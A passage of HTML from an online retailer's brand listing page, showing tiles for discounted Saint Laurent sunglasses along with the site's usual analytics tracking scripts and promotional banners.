    </div>

    <div class="col product-tile-container"
        data-product-id="000854619" data-plp-url="https://www.libertylondon.com/uk/brands/s/saint-laurent/?prefn1=canShipTo&amp;prefv1=GB&amp;start=0&amp;sz=96">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000854619',
	    sku: ''
	}];
	cq_params.categoryId = 'Saint Laurent';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'New55_Views30_Rev15';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
		search_params.sort = 'New55_Views30_Rev15';
		search_params.imageUUID = '';
		search_params.searchID = 'd4380044-222c-4539-9b80-29472ffa4ac4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "Saint Laurent", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000854619", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000854619">
    











<div id="000854619" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000854619"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="526bc6ba4e98c13e6317c9ae77" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/chunky-cat-eye-ivory-acetate-sunglasses-000854619.html" class="tile-image-link">
        
        

        
            
                <img src="https://i8.amplience.net/i/liberty/000854619-R687168006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-orig="https://i8.amplience.net/i/liberty/000854619-R687168006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     data-src="https://i8.amplience.net/i/liberty/000854619-R687168006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-alternative="https://i8.amplience.net/i/liberty/000854619-R687168006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     alt="Saint Laurent - Chunky Cat Eye Ivory Acetate Sunglasses" title="Saint Laurent - Chunky Cat Eye Ivory Acetate Sunglasses"
                     class="tile-image" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R687168006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/chunky-cat-eye-ivory-acetate-sunglasses-000854619.html" title="Chunky Cat Eye Ivory Acetate Sunglasses">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Saint Laurent</span>
        </h5>
    
</a>

            <a href="/uk/chunky-cat-eye-ivory-acetate-sunglasses-000854619.html" title="Chunky Cat Eye Ivory Acetate Sunglasses">
    <h6 class="product-name mb-0">
        Chunky Cat Eye Ivory Acetate Sunglasses
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="320.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;320.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="256.00">
        
        &pound;256.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000854619" value="{&quot;name&quot;:&quot;Chunky Cat Eye Ivory Acetate Sunglasses&quot;,&quot;id&quot;:&quot;000854619&quot;,&quot;price&quot;:256,&quot;brand&quot;:&quot;Saint Laurent&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Sunglasses&quot;,&quot;variant&quot;:&quot;10-WHITE&quot;,&quot;variantID&quot;:&quot;R687168006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000854619" value="{&quot;item_id&quot;:&quot;000854619&quot;,&quot;item_name&quot;:&quot;Chunky Cat Eye Ivory Acetate Sunglasses&quot;,&quot;item_brand&quot;:&quot;Saint Laurent&quot;,&quot;item_category&quot;:&quot;Sunglasses&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R687168006&quot;,&quot;item_variant&quot;:&quot;10-WHITE&quot;,&quot;price&quot;:256,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/chunky-cat-eye-ivory-acetate-sunglasses-000854619.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000854605" data-plp-url="https://www.libertylondon.com/uk/brands/s/saint-laurent/?prefn1=canShipTo&amp;prefv1=GB&amp;start=0&amp;sz=96">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000854605',
	    sku: ''
	}];
	cq_params.categoryId = 'Saint Laurent';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'New55_Views30_Rev15';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
		search_params.sort = 'New55_Views30_Rev15';
		search_params.imageUUID = '';
		search_params.searchID = 'd4380044-222c-4539-9b80-29472ffa4ac4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "Saint Laurent", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000854605", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000854605">
    











<div id="000854605" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000854605"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="ab7091f0e86be5c5a13f3788d5" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/cat-eye-havana-acetate-sunglasses-000854605.html" class="tile-image-link">
        
        

        
            
                <img src="https://i8.amplience.net/i/liberty/000854605-R687154006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-orig="https://i8.amplience.net/i/liberty/000854605-R687154006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     data-src="https://i8.amplience.net/i/liberty/000854605-R687154006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-alternative="https://i8.amplience.net/i/liberty/000854605-R687154006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     alt="Saint Laurent - Cat Eye Havana Acetate Sunglasses" title="Saint Laurent - Cat Eye Havana Acetate Sunglasses"
                     class="tile-image" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R687154006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/cat-eye-havana-acetate-sunglasses-000854605.html" title="Cat Eye Havana Acetate Sunglasses">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Saint Laurent</span>
        </h5>
    
</a>

            <a href="/uk/cat-eye-havana-acetate-sunglasses-000854605.html" title="Cat Eye Havana Acetate Sunglasses">
    <h6 class="product-name mb-0">
        Cat Eye Havana Acetate Sunglasses
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="350.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;350.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="280.00">
        
        &pound;280.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000854605" value="{&quot;name&quot;:&quot;Cat Eye Havana Acetate Sunglasses&quot;,&quot;id&quot;:&quot;000854605&quot;,&quot;price&quot;:280,&quot;brand&quot;:&quot;Saint Laurent&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Sunglasses&quot;,&quot;variant&quot;:&quot;50-BROWN&quot;,&quot;variantID&quot;:&quot;R687154006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000854605" value="{&quot;item_id&quot;:&quot;000854605&quot;,&quot;item_name&quot;:&quot;Cat Eye Havana Acetate Sunglasses&quot;,&quot;item_brand&quot;:&quot;Saint Laurent&quot;,&quot;item_category&quot;:&quot;Sunglasses&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R687154006&quot;,&quot;item_variant&quot;:&quot;50-BROWN&quot;,&quot;price&quot;:280,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/cat-eye-havana-acetate-sunglasses-000854605.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000854610" data-plp-url="https://www.libertylondon.com/uk/brands/s/saint-laurent/?prefn1=canShipTo&amp;prefv1=GB&amp;start=0&amp;sz=96">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000854610',
	    sku: ''
	}];
	cq_params.categoryId = 'Saint Laurent';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'New55_Views30_Rev15';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
